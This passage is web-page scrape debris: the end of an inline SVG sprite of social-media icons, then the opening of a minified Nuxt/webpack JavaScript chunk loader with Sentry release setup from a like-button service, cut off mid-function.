<path d="M8.9,16.1L9,14L8.9,9.5c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1,0-0.1,0.1c0,0-0.1,0.1-0.1,0.1L8.3,14l0.1,2.1 c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1C8.8,16.3,8.9,16.3,8.9,16.1z M11.4,15.9l0.1-1.8L11.4,9c0-0.1,0-0.2-0.1-0.2 c0,0-0.1,0-0.1,0s-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.1,0.2l0,0.1l-0.1,5c0,0,0,0.7,0.1,2v0c0,0.1,0,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.1 c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2L11.4,15.9z M2.4,12.9L2.5,14l-0.2,1.1c0,0.1,0,0.1-0.1,0.1c0,0-0.1,0-0.1-0.1L2.1,14 l0.1-1.1C2.2,12.9,2.3,12.9,2.4,12.9C2.3,12.9,2.4,12.9,2.4,12.9z M3.1,12.2L3.3,14l-0.2,1.8c0,0.1,0,0.1-0.1,0.1 c-0.1,0-0.1,0-0.1-0.1L2.8,14L3,12.2C3,12.2,3,12.2,3.1,12.2C3.1,12.2,3.1,12.2,3.1,12.2z M3.9,11.9L4.1,14l-0.2,2.1 c0,0.1,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L3.5,14l0.2-2.1c0-0.1,0-0.1,0.1-0.1C3.9,11.8,3.9,11.8,3.9,11.9z M4.7,11.9L4.9,14 l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z"/>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865"/>
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169"/>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z"/>
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z"/>
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z"/>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"/>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z"/>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"/>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"/>
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"/>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z"/>
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M19,2H5C3.3,2,2,3.3,2,5v11c0,1.7,1.3,3,3,3h4l6,3l-1-3h5c1.7,0,3-1.3,3-3V5C22,3.3,20.7,2,19,2z M17.4,6.5c-0.4,0.8-0.8,2.1-1,3.9c-0.3,1.8-0.4,3.1-0.3,4.1c0,0.3,0,0.5-0.1,0.7s-0.3,0.4-0.6,0.4s-0.6-0.1-0.9-0.4c-1-1-1.8-2.6-2.4-4.6c-0.7,1.4-1.2,2.4-1.6,3.1c-0.6,1.2-1.2,1.8-1.6,1.9c-0.3,0-0.5-0.2-0.8-0.7C7.6,13.5,7,10.7,6.4,6.7c0-0.3,0-0.5,0.2-0.7C6.7,5.8,7,5.7,7.3,5.6c0.5,0,0.9,0.2,0.9,0.8c0.3,2.3,0.7,4.2,1.1,5.7l2.4-4.5C11.9,7.2,12.1,7,12.5,7c0.5,0,0.8,0.3,0.9,0.9c0.3,1.4,0.6,2.6,1,3.7c0.3-2.7,0.8-4.7,1.4-5.9c0.2-0.3,0.4-0.5,0.7-0.5c0.2,0,0.5,0.1,0.7,0.2c0.2,0.2,0.3,0.4,0.3,0.6S17.5,6.4,17.4,6.5z"/>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z"/>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"/>
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z"/>
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z"/>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"/>
</symbol>
</defs>
</svg>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://button.like.co/_nuxt/6bc1afe.js
body_size: 896
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="aca9042d-e912-4e79-ae0a-9f8d01c11475",e._sentryDebugIdIdentifier="sentry-dbid-aca9042d-e912-4e79-ae0a-9f8d01c11475")}catch(e){}}();var _global="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};_global.SENTRY_RELEASE={id:"2218394bc157ba25ec254b6c5801eeca6ac6cac5"},function(e){function n(data){for(var n,t,d=data[0],f=data[1],l=data[2],i=0,v=[];i<d.length;i++)t=d[i],Object.prototype.hasOwnProperty.call(o,t)&&o[t]&&v.push(o[t][0]),o[t]=0;for(n in f)Object.prototype.hasOwnProperty.call(f,n)&&(e[n]=f[n]);for(y&&y(data);v.length;)v.shift()();return c.push.apply(c,l||[]),r()}function r(){for(var e,i=0;i<c.length;i++){for(var n=c[i],r=!0,t=1;t<n.length;t++){var f=n[t];0!==o[f]&&(r=!1)}r&&(c.splice(i--,1),e=d(d.s=n[0]))}return e}var t={},o={48:0},c=[];function d(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,d),r.l=!0,r.exports}d.e=function(e){var n=[],r=o[e];if(0!==r)if(r)n.push(r[2]);else{var t=new Promise((function(n,t){r=o[e]=[n,t]}));n.push(r[2]=t);var c,script=document.createElement("script");script.charset="utf-8",script.timeout=120,d.nc&&script.setAttribute("nonce",d.nc),script.src=function(e){return 